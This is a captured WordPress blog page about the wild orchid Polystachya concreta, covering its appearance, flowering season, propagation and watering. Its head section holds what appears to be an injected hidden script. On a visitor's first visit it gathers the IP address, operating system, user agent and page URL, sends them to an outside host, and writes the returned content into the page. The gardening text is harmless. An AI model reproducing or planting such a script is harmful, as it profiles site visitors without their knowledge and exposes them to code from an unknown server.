		a[i] = String.fromCharCode(wphc_data[i] & 0xFF, wphc_data[i]>>>8 & 0xFF, wphc_data[i]>>>16 & 0xFF, wphc_data[i]>>>24 & 0xFF);
	}

	return eval(a.join('')); 
}
addLoadEvent(function(){var el=document.getElementById('wphc_value');if(el)el.value=wphc();});
//--></script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='shutter-0-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_gallery_related_images-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/nextgen_gallery_related_images.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_singlepic/static/nextgen_basic_singlepic.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.3.20' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-12219 single-format-standard custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-12219 post type-post status-publish format-standard has-post-thumbnail category-orchids tag-epiphytes tag-gardening tag-orchid-polystachya-concreta tag-orchids tag-orchids-of-western-ghats tag-wild-orchids entry"><header class="entry-header"><h1 class="entry-title">Orchid Polystachya Concreta</h1>
<p class="entry-meta"><time class="entry-time">July 19, 2011</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>I saw a dense group of Orchid Polystachya Concreta growing on a thick branch of a tree that was covered with moss in Sirsi region.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-polystachya-concreta-2-nnn.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-polystachya-concreta-2-nnn.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-polystachya-concreta-2-nnn.jpg"
             data-image-id="5727"
             data-title="Orchid Polystachya Concreta"
             data-description=""
             target='_self'
             class="shutterset_df115b955da99b5ae75ad07b50bdc810">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/gardening-orchids/cache/gardening-orchids-polystachya-concreta-2-nnn.jpg-nggid045727-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Orchid Polystachya Concreta"
             title="Orchid Polystachya Concreta"
              width="600"               />
    	</a>
		      </div>
        
<p><strong>Plant Summary:</strong><br />
Polystachya concreta is an epiphyte found in Western Ghats of India and belong to Orchidaceae family. Blooming period is from July to September.</p>
<p>            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-polystachya-concreta-4.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-polystachya-concreta-4.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-polystachya-concreta-4.jpg"
             data-image-id="5730"
             data-title="Orchid Polystachya Concreta"
             data-description=""
             target='_self'
             class="shutterset_f21816f71f233436ae7f36355fe08cb3">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/gardening-orchids/cache/gardening-orchids-polystachya-concreta-4.jpg-nggid045730-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Orchid Polystachya Concreta"
             title="Orchid Polystachya Concreta"
              width="600"               />
    	</a>
		      </div>
        <br />
Polystachya concreta has pseudo-bulbs hidden by leaves that are narrow and tapered.   The flower spikes are 3 to 4 inches long. The flowers are tiny and green with a white lip. Flower size is around 3 to 4 mm. Bees pollinate the flowers and the seed capsule is brown around 6 to 12 mm.</p>
<p>            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-polystachya-concreta-2.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-polystachya-concreta-2.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-polystachya-concreta-2.jpg"
             data-image-id="5728"
             data-title="Orchid Polystachya Concreta"
             data-description=""
             target='_self'
             class="shutterset_eef2f043b801dde926c4f709878317c3">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/gardening-orchids/cache/gardening-orchids-polystachya-concreta-2.jpg-nggid045728-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Orchid Polystachya Concreta"
             title="Orchid Polystachya Concreta"
              width="600"               />
    	</a>
		      </div>
        <br />
Larger plants produce multiple flower spikes.</p>
<p>            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-polystachya-concreta-3.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-polystachya-concreta-3.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-polystachya-concreta-3.jpg"
             data-image-id="5729"
             data-title="Orchid Polystachya Concreta"
             data-description=""
             target='_self'
             class="shutterset_2c8849268ab8d2165244bd1758be6e94">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/gardening-orchids/cache/gardening-orchids-polystachya-concreta-3.jpg-nggid045729-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Orchid Polystachya Concreta"
             title="Orchid Polystachya Concreta"
              width="600"               />
    	</a>
		      </div>
        <br />
<strong>Propagation:</strong><br />
Separate pseudo-bulbs and plant them in a 3 to 4” pot. Use bark and moss as the potting medium. Place Polystachya concreta plants in moderate light and warm temperature.</p>
            
		<div class="ngg-gallery-singlepic-image ngg-center" style="max-width: 600px">
			    	<a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-polystachya-concreta-1.jpg"
		     title=""
             data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-polystachya-concreta-1.jpg"
             data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-polystachya-concreta-1.jpg"
             data-image-id="5725"
             data-title="Orchid Polystachya Concreta"
             data-description=""
             target='_self'
             class="shutterset_a88c2f3f90b58231dd7dcf40e4f3bddb">
            <img class="ngg-singlepic"
             src="https://www.itslife.in/wp-content/gallery/gardening-orchids/cache/gardening-orchids-polystachya-concreta-1.jpg-nggid045725-ngg0dyn-600x450x100-00f0w010c011r110f110r010t010.jpg"
             alt="Orchid Polystachya Concreta"
             title="Orchid Polystachya Concreta"
              width="600"               />
    	</a>
		      </div>
        
<p>Water the plants regularly during the summer and once in three days during winter. Spray diluted fertilizer once in a fortnight.</p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>vote</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><h3>Related Images:</h3><div class="ngg-related-gallery">
            <a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-6.jpg"
           title=" "
           class="shutterset_48a933e93bbcccb9cbfd0e090b7e9f08" data-image-id="14901" data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-6.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-6.jpg" data-title="Cattleya Orchid" data-description=" ">
            <img title="Cattleya Orchid"
                 alt="Cattleya Orchid"
                 data-image-id="14901"
                 src="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-6.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-5.jpg"
           title=" "
           class="shutterset_48a933e93bbcccb9cbfd0e090b7e9f08" data-image-id="14900" data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-5.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-5.jpg" data-title="Cattleya Orchid" data-description=" ">
            <img title="Cattleya Orchid"
                 alt="Cattleya Orchid"
                 data-image-id="14900"
                 src="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-5.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-4.JPG"
           title=" "
           class="shutterset_48a933e93bbcccb9cbfd0e090b7e9f08" data-image-id="14899" data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-4.JPG" data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-4.JPG" data-title="Cattleya Orchid" data-description=" ">
            <img title="Cattleya Orchid"
                 alt="Cattleya Orchid"
                 data-image-id="14899"
                 src="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-4.JPG"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-3.JPG"
           title=" "
           class="shutterset_48a933e93bbcccb9cbfd0e090b7e9f08" data-image-id="14898" data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-3.JPG" data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-3.JPG" data-title="Cattleya Orchid" data-description=" ">
            <img title="Cattleya Orchid"
                 alt="Cattleya Orchid"
                 data-image-id="14898"
                 src="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-3.JPG"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-2.jpg"
           title=" "
           class="shutterset_48a933e93bbcccb9cbfd0e090b7e9f08" data-image-id="14897" data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-2.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-2.jpg" data-title="Cattleya Orchid" data-description=" ">
            <img title="Cattleya Orchid"
                 alt="Cattleya Orchid"
                 data-image-id="14897"
                 src="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-2.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-1.jpg"
           title=" "
           class="shutterset_48a933e93bbcccb9cbfd0e090b7e9f08" data-image-id="14896" data-src="https://www.itslife.in/wp-content/gallery/gardening-orchids/gardening-orchids-cattleya-1.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-1.jpg" data-title="Cattleya Orchid" data-description=" ">
            <img title="Cattleya Orchid"
                 alt="Cattleya Orchid"
                 data-image-id="14896"
                 src="https://www.itslife.in/wp-content/gallery/gardening-orchids/thumbs/thumbs_gardening-orchids-cattleya-1.jpg"/>
        </a>
    </div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta"
    dc:identifier="https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta"
    dc:title="Orchid Polystachya Concreta"
    trackback:ping="https://www.itslife.in/gardening/orchids/orchid-polystachya-concreta/trackback" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/gardening/orchids" rel="category tag">Orchids</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/epiphytes" rel="tag">Epiphytes</a>, <a href="https://www.itslife.in/tag/gardening" rel="tag">Gardening</a>, <a href="https://www.itslife.in/tag/orchid-polystachya-concreta" rel="tag">Orchid Polystachya Concreta</a>, <a href="https://www.itslife.in/tag/orchids" rel="tag">Orchids</a>, <a href="https://www.itslife.in/tag/orchids-of-western-ghats" rel="tag">Orchids of Western Ghats</a>, <a href="https://www.itslife.in/tag/wild-orchids" rel="tag">Wild Orchids</a></span></p></footer></article>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.itslife.in/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option value="all_comment" disabled>new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="5573f6631c" /><input type="hidden" name="_wp_http_referer" value="/gardening/orchids/orchid-polystachya-concreta" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-0_0" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
